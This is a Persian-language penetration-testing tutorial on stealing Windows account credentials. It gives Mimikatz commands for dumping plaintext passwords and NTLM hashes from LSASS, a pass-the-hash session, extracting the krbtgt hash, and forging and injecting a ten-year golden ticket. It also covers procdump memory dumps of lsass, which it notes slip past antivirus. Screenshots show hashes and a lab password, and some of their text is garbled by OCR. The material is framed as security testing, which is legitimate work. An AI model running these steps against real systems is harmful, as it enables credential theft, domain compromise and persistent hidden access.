# WINDOWS USER ACCOUNTS PENETRATION TESTING



## فهرست مطالب

#### مقدمه

به دست آوردن محتويات فايل SAM

Pwdump

Fgdump

درباره Mimikatz

برنامه Lsass.exe

فراخوانی Mimikatz

کار با Mimikatz

بارگذاری Mimikatz

به دست آوردن پسورد حسابهای کاربری

آزمون امنیت با استفاده از حملات Golden Ticket

استخراج پسورد با روبرداری(Dump) گرفتن از فرآیند Lsass

مقدمه

ابزارهای مختلف جهت تست نفوذ و یا نفوذ به سیستمعامل مایکروسافت نوشته شده است که معمولا هرکدام بر روی قسمتی خاصی از این سیستم عامل تمرکز داشت و همین مورد باعث می شد که برای رسیدن به هدف خاص از چندین ابزار به صورت ترکیبی استفاده می شد تا مسئولین امنیت بتوانند به هدف خود که امن سازی سیستم عامل بوده است برسند.

در این مقاله به معرفی بهترین ابزار جهت آزمون نفوذپذیری مایکروسـافت برای پسـورد سـیسـتمعامل با اســتفاده از ابزار Mimikatz میپردازیم.

# به دست آوردن محتويات فايل SAM

همان طور که می دانید فایل (SAM (Security Account Manager) فایلی است که حاوی تمام پسورد حسابهای کاربری است. محل این فایل به صورت پیش فرض در داخل پوشه System32/Config است. مقادیر داخل این فایل به صورت رمزنگاری شده ذخیره شده است. در زیر به معرفی ابزارهایی جهت به دست آوردن محتویات این فایل می پردازیم.

## Pwdump

ابزار Password Dump یکی از قدیمی ترین ابزارها به منظور به دست آوردن محتویان فایل SAM است که این کار را با تزریق کد در داخل DII فرآیند LSASS انجام میدهد. آخرین نسخه این نرمافزار Pwdump7 است که در شکل1 می توانید خروجی این برنامه را مشاهده نمایید.



شکل 1- محتویات فایل SAM که توسط ابز از PWDump بهدست آمده است.

#### Fgdump

ابزار Fgdump هم نسخه توسعهیافتهی Pwdump6 است که این ابزار به نیز به منظور کپیبرداری ذخیره LSA و مورد بندی ذخیره محافظتشده و خودکار سازی این عملیات طراحی شده است. خروجی برنامه Fgdump را در شکل 2 می توانید مشاهده نمایید.

| 📝 C:\Users\l4tr0d3ctism\Downloads\fgdump-2.1.0-exeonly\127.0.0.1.pwdump - Notep 🗕 🗖     |   |
|-----------------------------------------------------------------------------------------|---|
| File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ?       | Х |
| 2 🖶 🖶 🗟 🔓 🚔 🕹 🛍 🆿 🗩 ⊂   # 🏂   🔍 🤤 🖫 ⊑ 5 1 🏋 🖉 🖄 🖉 📼 ⊘   ● 🗉 D 🖗 🔤   🗮 🦉                 |   |
| 😑 127.0.0.1.pwdump 🗵                                                                    | Þ |
| 1 Administrator:500:NO PASSWORD************************************                     |   |
| 2 Guest:501:NO PASSWORD************************************                             |   |
| 3 14tr0d3ctism:1001:NO PASSWORD************************************                     |   |
| 4                                                                                       |   |
|                                                                                         |   |
| Normal text file length: 256 lines: 4 Ln: 4 Col: 1 Sel: 0   0 Windows (CR LF) UTF-8 INS |   |

شکل 2 - محتویات فایل SAM که توسط برنامه FGDump بیرون کشیده شده است.

# درباره Mimikatz

ابزار MimikatZ توسط بنجامین دلپی در سال 2011 نوشته شد. این ابزار بهصورت خودکار اقدام به جمع آوری رمزهای عبور در سیستمعامل ویندوز بهصورت متن واضح می کند مانند: Lan Manager hashes, NTLM Hashes, Certificates و Kerbres که می تواند این عملیات را بر روی ویندوز XP تا 10 انجام دهد.

## برنامه Lsass.exe

**برنامه** (Lsass.exe(Local Security Authority Subsystem Service از مهم ترین سرویس های امنیتی مایکروسافت محسوب می شود که مسئول ورودهای کاربران از طریق حساب های کاربری و گروه های کاربری به سیستم عامل است و این قابلیت را برای آن ها فراهم می کند.

از قابلیتهای این برنامه این است که با ذخیره کردن اطلاعات ورود کاربران از احراز هویت دوباره آنها در هر بار که کاربرد درخواست دسترسی به منابع را داشته باشد جلوگیری میکند.

این برنامه نهتنها دسترسی را برای کاربران تصدیق شده فراهم می کند بلکه هر مجموعه از این اطلاعات را برای بسیاری از نشستهای باز و فعال در آخرین بوت سیستمعامل استفاده می کند.

برنامه Mimikatz به بهرهبرداری از این اطلاعات کش شده پرداخته و نتایج را به کاربر نشان میدهد.

# فراخواني Mimikatz

در حالت کلی این برنامه بهصورت CLI نوشتهشده است و روشهای مختلفی جهت کار با این ابزار وجود دارد که در زیر آن را شرح میدهیم.

با استفاده از CMD یا powershell در ویندوز و Shell در لینوکس از این برنامه را فراخوانی کنیم و از فرامین
 آن بهره ببریم.

- در سال 2014 این برنامه به عنوان بخشی از Metasploit meterpreter قرار گرفت که شیما می توانید با استفاده از فرمان "Load mimikatz" این برنامه را در داخل حافظه اجرا کنید و دیگر نیازی به وجود فایل در داخل هار ددیسک شما نیست و این می تواند بسیار مفید باشد
- سال 2016 مجموعه powersploit که برای تست امنیتی سیستمعاملهای مایکروسافت نوشته شد نیز این ابزار را در قللب اســکریپت powershell در مجموعه ی خود قرارداد تا اســکریپت نویسـان ویندوز بتوانند از آن در برنامههای خود استفاده کنند.

# کار با Mimikatz

یکی از ویژگیهای مهم در این ابزار این است که کار با آن بسیار ساده بوده و هرکسی میتواند بهراحتی با نوشتن چند فرمان از ابزار بهرهبرداری کند. در زیر سناریوهای مختلفی که در تست نفوذ سیستمعاملهای مایکروسافت وجود دارد را بیان میکنیم.

# بارگذاری Mimikatz

جهت ورود به برنامه فقط كافي است نام آن را بنويسيد. شكل 3 شروع برنامه mimitatz را نشان ميدهد.



شکل 3- تصویری از ابزار Mimikatz

به دست آوردن پسورد حسابهای کاربری

در سادهترین حالت برنامه Mimikatz می توانید آن را با استفاده از فرمان زیر در حالت اشکال زدایی قرار داده تا بتوان پسوردها را به دست آورد که در شکل 4 می توانید خروجی آن را مشاهده نمایید.

# # privilege::debug

|             | mimikatz 2.1 | .1 x64 (oe.eo) | — | х |   |
|-------------|--------------|----------------|---|---|---|
|             | Deivilees    | · Debug        |   |   | ^ |
| Privilege ' | 20' OK       | . Debug        |   |   |   |
| mimikatz #  |              |                |   |   |   |
|             |              |                |   |   |   |
| <           |              |                |   | > |   |
|             |              |                |   |   |   |

شکل 4- ورود به حالت اشکالزدایی در Mimikatz

سپس جهت به دست آوردن لیست پسورد حسابهای کاربری میتوانید فرمان زیر را بکار ببرید.

# # sekurlsa::logonpasswords

|                                                                                                    | Administrator: Command Prompt – 🗖 🗙                                                                                                    |   |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---|
| Authentication Id :<br>Session :<br>User Name :<br>Domain :<br>Logon Server :<br>Logon Time :<br>SID :                                                                                                    | 0 ; 97475508 (00000000:05cf5bb4)<br>Interactive from 6<br>l4tr0d3ctism<br>MICROSOFT<br>MICROSOFT<br>22/05/2018 09:34:24<br>S-1-5-21-2423002624-1666947105-1840272916-1001                                                                                                    | ^ |
| msv:<br>[00010000]<br>* NTLM<br>* SHA1<br>[00010000]<br>* NTLM<br>* SHA1<br>[00000003]<br>* Username<br>* Domain<br>* NTLM<br>* SHA1<br>tspkg:<br>* Username<br>* Domain<br>* Password<br>wdigest:<br>* Username<br>* Domain<br>* Password<br>livessp:<br>kerberos:<br>* Username<br>* Domain<br>* Password<br>ssp:<br>credman: | CredentialKeys<br>: b5a17b816bae3734c2ca7ac06fa04913<br>: 1613f75daa4aabc1136b5fc5b035ada3a89ffaed<br>CredentialKeys<br>: 8ad42578fe858f9c4566c8e3ee883d36<br>: 97dd21a9ef9c80dd46da2f19b31a955c1967afa4<br>Primary<br>: 14tr0d3ctism<br>: MICROSOFT<br>: b5a17b816bae3734c2ca7ac06fa04913<br>: 1613f75daa4aabc1136b5fc5b035ada3a89ffaed<br>: 14tr0d3ctism<br>MICROSOFT<br>: (For*Test)!@00<br>: 14tr0d3ctism<br>: MICROSOFT<br>: (null)<br>: 14tr0d3ctism<br>: MICROSOFT<br>: (null) |   |
| <                                                                                                    | >                                                                                                    |   |

شکل 5- بسورد حساب کاربری بهصورت متن شفاف

همان طور که در شـکل 5 مشـاه [1]ده می کنید با اجرای این فرمان شـما به اطلاعاتی مانند SID, Username, همان طور که در شـکل NTLM Hash, SHA1 و پسورد حساب کاربری به صورت متن آشکار دسترسی پیدا خواهید کرد.

Mimikatz جهت اجرای فرامین خود و گرفتن اطلاعات از LSA نیاز به سطح دسترسی Administrator دارد و درصورتی که آن را در سطح غیر مدیر اجرا کنید در اجرای دستورات با خطا مواجهه می شوید.

#### بازيابي يسوردهاي Hash

همان طور که در تصویر بالا مشاهده می کنید امکان بازیابی مقادیر Hash در فایل SAM از طریق ابزار Mimikatz به آسانی امکان پذیر است.

با استفاده از این مقدار HASH می توانیم یک فرآیند را در حساب کاربری دیگر اجرا کنیم که برای این کار فقط کافی است از مقدار HASH شده برای تصدیق کردن فرآیند روی سیستم محلی فعلی استفاده کرد. این نوع حملات در دست بندی از نوع Pass-the-Hash می باشند. این حملات یک روش مناسب جهت دسترسی به منابع سیستم راه دور، با استفاده از سطح دسترسی همان کاربر است. در این روش نیازی به شکستن رمزهای عبور که از نوع Salt Hash میباشند نیست.

برای این کار کافی است به جمع آوری پسورد HASH حساب کاربری بپردازید. شکل6 پسوردهای سیستمعامل را که توسط Mimikatz جمع آوری شده است را نشان میدهد.

| 🚥 mimikatz 2.0 alpha x64 (oe | eo)                                                                                                    |   |
|------------------------------|----------------------------------------------------------------------------------------------------|---|
| Authentication Id :          | 0 ; 346049 <00000000:000547c1>                                                                                                    | * |
| Session :                    | Interactive from 1                                                                                                    |   |
| User Name :                  | shortuser                                                                                                    |   |
| Domain :                     | MULDERTEST                                                                                                    |   |
| Logon Server :               | DC1                                                                                                    | _ |
| Logon lime :                 | 1/20/2016 5:36:41 PM                                                                                                    | = |
| 510 :                        | 8-1-5-21-2655275101-1978145045-1401857255-1113                                                                                                    |   |
| msv :                        | n. /                                                                                                    |   |
| [00000003]                   | Primary<br>Chantless                                                                                                    |   |
| * Username                   | - Shortuser<br>- Muldenteet                                                                                                    |   |
| * Jomain                     | - HOLDERIESI                                                                                                    |   |
|                              | 0002100EE0b76004bb7642b60b40bE22                                                                                                    |   |
|                              | - Dee21705500710840076050680070522                                                                                                    |   |
| * SHHI                       | • accession in accession accession of the control of the control o |   |
| ¥ lleeveame                  | • Shoutlloon                                                                                                    |   |
| * Domain                     | • MULDERTECT                                                                                                    |   |
| * Domain                     | • Showt Password                                                                                                    |   |
| udigast :                    | · Shortrassworu                                                                                                    |   |
| ¥ lleevoame                  | · Shoutleau                                                                                                    |   |
| * Domain                     | · MILDERTEST                                                                                                    |   |
| * Passuond                   | : Showt Passwowd                                                                                                    |   |
| keybeyos :                   | · Shortlassword                                                                                                    |   |
| * Username                   | : shortuser                                                                                                    |   |
| * Domain                     | : MULDERTEST TEST                                                                                                    | - |
| Donari                       |                                                                                                    |   |

شکل 6 - جمع آوری پسور دهای NTLM

سپس با استفاده از دستور زیر این به ایجاد فرآیند جعل هویت بپردازید.

#sekurlsa:pth .user:<username> /domain:<domain> /ntlm:<hash> /run:<command>

```
mimikatz 2.0 alpha x64 (oe.eo)
mimikatz # sekurlsa::pth /user:ShortUser /domain:MULDERTEST /ntlm:0ee219c550b7fc
84bb76d3b68bd9b522 /run:cmd.exe
               ShortUser
user
domain
             .
               MULDERTEST
program
impers.
NTLM
                cmd.exe
               no
             : 0ee219c550b7fc84bb76d3b68bd9b522
       PID 940
TID 2512
                                                                                                                                =
       LUID 0 ; 616640 (00000000:000968c0)

msv1_0 - data copy 0 000000003337F0 : OK !

kerberos - data copy 0 000000001B20178

_ aes256_hmac -> null

_ aes128_hmac -> null
                                      -> null
-> null
         rc4_hmac_nt
                                      οк
         rc4_hmac_old
                                      ŌK
         rc4_md4
                                      ок
         rc4_hmac_nt_exp
                                      ок
         rc4_hmac_old_exp OK
*Password replace -> null
mimikatz #
```

شکل 7 - باز شدن CMD بر روی سیستم محلی با استفاده از NTLM حساب کاربری دیگر

با استفاده از این فرمان برنامه CMD با استفاده از Hash حساب کاربری ShortUser بر روی سیستم محلی خودمان باز می شود. هنگامی که CMD باز می شود یک ارتباط از طریق شبکه با سیستم DC1 ایجاد می شود که ما می توانید با استفاده از فرامین مختلف ویندوز با آن سیستم ارتباط برقرار کنیم. به عنوان مثال در اینجا ما از فرمان Net Use استفاده می کنیم:

| Administrator: C:\Windows\system32\cmd.exe                                      |          |
|---------------------------------------------------------------------------------|----------|
| C:\Windows\system32>net use \\dc1\fshare<br>The command completed successfully. | <b>^</b> |
| C:\Windows\system32>                                                            |          |
|                                                                                 | -        |

شکل 8- متصل شدن به سیستم با استفاده از حملات Pass-The-Hash

همان طور که در شکل بالا مشخص است ارتباط با سایر حساب های کاربری موجود در دامین امکان پذیر است و شما می توانید جهت مشخص شدن این موضوع یا استفاده از فرمان Net Share به بررسی ارتباط های موجود در شبکه بپردازید.

| Ad               | ministrator: Comr    | nand Prompt | _ 🗆 X           |         |
|------------------|----------------------|-------------|-----------------|---------|
| C:\Users\Adminis | strator>net session  |             |                 | ^       |
| Computer         | User name            | Client Type | Opens Idle time |         |
| \\192.168.2.237  | ShortUser            |             | 0 00:00:02      | n and t |
| The command comp | pleted successfully. |             |                 | =       |
|                  |                      |             |                 | ~       |

شکل 9- نشست مربوط به ارتباط گرفته شده از طریق حملات Pass-the-Hash

# آزمون امنيت با استفاده از حملات Golden Ticket

زمانی که حملات Pass-the-Hash دارای مقدار NTLM در Lsass است خود را بهعنوان یک حساب کاربری معتبر در یک نشست معرفی می کند و سپس با استفاده از حملات Golden Ticket یا Pass-the-Ticket کاربر نامعتبر را به عنوان یک کاربر معتبر معرفی می کند. در پیاده سازی Kerberos هنگامی که حساب کاربری دارای HASH معتبر است مجوز دسترسی را به آن می دهد و به همین دلیل است که برنامه Mimikatz از این حمله نیز می تواند استفاده کند تا بتواند بعد از نفوذ به سیستم سطح دسترسی خود را نیز افزایش دهد. برای این کار شما کافی است اطلاعات زیر را داشته باشید:

نام یکی از حسابهای کاربری با سطح دسترسی administrator

- نام کامل دامین
- شناسه دامین یا همان SID
- مقدار NTLM HASH حساب کاربری

به دست آوردن نام حساب کاربری با استفاده از فرمان Net user امکان پذیر است. حساب کاربری می تواند هر نوع اسمی داشته باشد اما باید از یک حساب کاربری موجود استفاده رد تا فرآیند حملات Golden Ticket لو نرود و پنهان بماند.جهت دیدن نام کامل دامین سیستم عامل خود می توانید از فرمان Ipconfig /all استفاده نمایید.

| Command Prompt                   |   |
|----------------------------------|---|
| C:\Users\shortuser>ipconfig /all |   |
| Windows IP Configuration         |   |
| Host Name                        | - |

شکل 10- به دست آوردن نام کامل دامین از طریق فرمان Ipconfig /all

# همچنین جهت به دست آورد SID یک دامین از فرمان Whoami /user استفاده کنید.

| Command Prompt        |                                                | - • •    |
|-----------------------|------------------------------------------------|----------|
| C:\Users\shortuser>wh | noami /user                                    | <b>^</b> |
| USER INFORMATION      |                                                |          |
| User Name             | SID                                            |          |
| muldertest\shortuser  | 8-1-5-21-2655275101-1978145045-1401857255-1113 |          |
| C:\Users\shortuser>   |                                                | -        |

#### شکل 11 - به دست آور دن SID دامین با استفاده از فر مان Whoami

به دست آوردن 3 مرحلهی اول در سیستمعامل بهسادگی انجام میشود اما برای به دست آوردن NTLM HASH در krbtgt میتوانید از ابزار Lsadump نیز استفاده نمایید. برنامه Mimikatz میتواند از مقدار Hash بهدستآمده از krbtgt که توسط برنامه LsaDump انجام میشود استفاده کند برای این کار شما میتوانید از فرمان زیر استفاده نمایید.

## lsadump::lsa /inject /name:krbtgt

| mimikatz 2.0 alpha x64 (oe.eo) 🗖 🗖 🗙                                                                                                    |   |
|----------------------------------------------------------------------------------------------------|---|
| mimikatz # lsadump::lsa /inject /name:krbtgt<br>Domain : MULDERTEST / S-1-5-21-2655275101-1978145045-1401857255<br>RID : 000001f6 (502)<br>User : krbtgt | ^ |
| * Primary<br>LM :                                                                                                    |   |
| NTLM : 69069dc9f4b3f1cfe735639314eea982                                                                                                    | ~ |

شکل 12- دستیابی به مقدار NTLM در krbtgt

شـما با داشـتن این اطلاعات میتوانید حملات Golden Ticket را بر روی هر نوع دسـتگاهی اجرا کنید فقط کافی است فرمان kerberos::golden را با استفاده از Mimikatz در یک گروه RID مناسب اجرا کنید به شکل زیر:

mimikatz # kerberos::golden /user:FalseAdmin /domain:muldertest.test /SID:S-1-5-21-2655275101-1978145045-1401857255 /krbtgt:69069dc9f4b3f1cfe735639314eea982 /groups:501,502,513,512,520,518,519 /ticket:FalseAdmin.tck

این ابزار بلیت(Ticket) را ایجاد می کند و آن را داخل فایلی مخصوص با پسوند tck ذخیره می کند. توجه داشته باشید که این بلیت به مدت 10 سال معتبر بوده و نفوذ گر می تواند به مدت طولانی دسترسی خود را به سیستم حفظ نماید.

| 🔤 mimikatz 2.0 alpha x64 (oe.eo)                                                                                                    | x        |
|----------------------------------------------------------------------------------------------------|----------|
| mimikatz # kerberos::golden /user:FalseAdmin /domain:muldertest.test /SID:S-1-5-<br>21-2655275101-1978145045-1401857255 /krbtgt:69069dc9f4b3f1cfe735639314eea982 /gr<br>oups:501,502,513,512,520,518,519 /ticket:FalseAdmin.tck<br>User : FalseAdmin<br>Domain : muldertest.test<br>SID : S-1-5-21-2655275101-1978145045-1401857255<br>User Id : 500<br>Groups Id : *501 502 513 512 520 518 519<br>ServiceKey: 69069dc9f4b3f1cfe735639314eea982 - rc4_hmac_nt<br>Lifetime : 1/21/2016 4:38:02 AM ; 1/18/2026 4:38:02 AM : 1/18/2026 4:38:02 AM | r        |
| * PAC generated<br>* PAC signed<br>* EncTicketPart generated<br>* EncTicketPart encrypted<br>* KrbCred generated                                                                                                    |          |
| Final licket Saved to file !                                                                                                    |          |
| mimikatz # _                                                                                                    | <b>T</b> |

شكل 13- ايجاد بليت طلايي (Golden Ticket)

با استفاده از این مقدار ایجادشده برنامه Mimikatz می تواند با استفاده از فرمان Kerberos::ptt (-Nerberos) (-Nerberos) (Ticket (-Ticket)) دسترسی خود را با امتیاز بالا به خط فرمان قربانی بدهد.

لازم به ذکر است که قبل از ایجاد این فرمان باید برنامه را در حالت Debug قرار داده و ســپس این فرمان را اجرا کنید در غیر این صورت برنامه با خطا مواجه می شود.

| 🖾 Administrator: Command Prompt                                                                                                    | x       |
|----------------------------------------------------------------------------------------------------|---------|
| C:\MMK>net use \\dc1\c\$<br>Enter the user name for 'dc1':<br>System error 1223 has occurred.<br>The operation was canceled by the user.                                                                                                    | *<br>II |
| C:\MMK>mimikatz<br>_#####. mimikatz 2.0 alpha (x64) release "Kiwi en C" (Nov 13 2015 00:44:32)<br>_## ^ ##.<br>## / \ ## /* * *<br>## \ / ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )<br>`## v ##` http://blog.gentilkiwi.com/mimikatz (oe.eo)<br>`######` with 17 modules * * */ |         |
| mimikatz # privilege::debug<br>Privilege '20' OK<br>minikatz # keybeyes::ntt False0dnin tok                                                                                                    |         |
| 0 - File 'FalseAdmin.tck' : OK<br>mimikatz # exit<br>Bye!                                                                                                    |         |
| C:\MMK>net use \\dc1\c\$<br>The command completed successfully.                                                                                                    | -       |
| jo - Nitrik Z                                                                                                    |         |

شکل 14- بعد از رفتن روی حالت debug امکان اجرای دستور و ایجاد ارتباط وجود دارد.

همان گونه که در شکل بالا مشاهده می کنید تلاش اول در برقراری ارتباط با مدیر سیستم DC1 با خطا مواجهه شده است اما پساز آنکه برنامه در حالت Debug یا اشکال زدایی قرار گرفت نشست Golden Ticket اعمال می شود و دسترسی به سیستم و ایجاد ارتباط با آن امکان پذیر می شود.

# استخراج پسورد با روبرداری(Dump) گرفتن از فرآیند Lsass

یکی دیگر از روشهای موجود جهت به دست آوردن پسورد حساب کاربری بهصورت متن شفاف روبرداری یا دامپ کردن حافظهی Lsass اســـت که این کار توســط یکی از ابزارهای مجموعهی Sysinternal انجام میشــود. از ویژگیهای استفاده از این مجموعه این است که آنتیویروس آن را بهعنوان فایل مخرب شناسایی نمیکند.

برای انجام این کار باید از فرمان زیر استفاده کنید.

| procdump.exe -accepteula -ma lsass.exe lsass.dmp     | برای دستگاههای 32 بیتی |
|------------------------------------------------------|------------------------|
| procdump.exe -accepteula -64 -ma lsass.exe lsass.dmp | برای دستگاههای 64 بیتی |

با اجرای این فرمان فایل Lsass.dmp در مسیر اعلان خط فرمان داس ایجاد می شود.

| Administrator: Co                                                                                                    | mmand Prompt — 🗖 🗙                     |
|----------------------------------------------------------------------------------------------------|----------------------------------------|
| C:\Users\l4tr0d3ctism>procdump.exe -ac                                                                                                    | cepteula -64 -ma lsass.exe lsass.dmp 🔒 |
| ProcDump v5.11 - Writes process dump f<br>Copyright (C) 2009-2012 Mark Russinovi<br>Sysinternals - www.sysinternals.com<br>With contributions from Andrew Richard | les<br>th                              |
| Writing dump file C:\Users\l4tr0d3ctis<br>Writing 41MB. Estimated time (less tha<br>Dump written.                                                                 | hlsass.dmp<br>h) 1 second.             |
| ٢                                                                                                    | · · · · · · · · · · · · · · · · · · ·  |

و ســپس کافی اســت با اســتفاده از فرمان زیر ماژول Minidump در برنامه Mimikatz را برای به کارگیری فایل Dump استفاده کنید.

sekurlsa::minidump lsass.dmp



سپس ماژول logonPasswords را با مقدار Full فراخوانی میکنیم تا تمامی پسوردها به نمایش درآید.

sekurlsa::logonPasswords full

| Administrator: Command Prompt                                                                                                    | - 🗆 | ×        |
|----------------------------------------------------------------------------------------------------|-----|----------|
| mimikatz # sekurlsa::logonPasswords full<br>Opening : 'C:\Users\l4tr0d3ctism\lsass.dmp' file for minidump                                                                                                    |     | ^        |
| Authentication Id : 0 ; 345041874 (00000000:1490ebd2)<br>Session : Interactive from 11<br>Lagen Name : Administrator<br>Domain : MICROSOFT<br>Logon Server : MICROSOFT<br>Logon Time : 23/06/2018 02:52:36<br>SID : S-1-5-21-2423002624-1666947105-1840272916-500<br>msv :<br>I000100001 CredentialKeys<br>* NTLM : 22669ba8b33f70e886e305adb1c958e3<br>* SHA1 : c390f5558de389af0b54526bbb7e7a67f4dbc189<br>I000000031 Primary<br>* Username : Administrator<br>* Domain : MICROSOFT<br>* NTLM : 22669ba8b33f70e886e305adb1c958e3<br>* SHA1 : c390f5558de389af0b54526bbb7e7a67f4dbc189<br>I000000031 Primary<br>* Username : Administrator<br>* Domain : MICROSOFT<br>* Username : Administrator<br>* Domain : MICROSOFT<br>* Username : Administrator<br>* Domain : MICROSOFT<br>* Username : Administrator<br>* Domain : MICROSOFT<br>* Username : Administrator<br>* Domain : MICROSOFT<br>* Username : Administrator<br>* Domain : MICROSOFT<br>* Username : Administrator<br>* Domain : MICROSOFT<br>* Domain : MICROSOFT |     |          |
| Kerberos :<br>* Username : Administrator<br>* Domain : MICROSOFT<br><                                                                                                    |     | <b>~</b> |

منابع:

- [1] https://github.com/gentilkiwi/mimikatz
- [2] https://adsecurity.org/?page\_id=1821
- [3] http://www.powershellempire.com/?page\_id=114
- [4] https://blog.stealthbits.com/passing-the-hash-with-mimikatz
- [5] https://blog.stealthbits.com/complete-domain-compromise-with-golden-tickets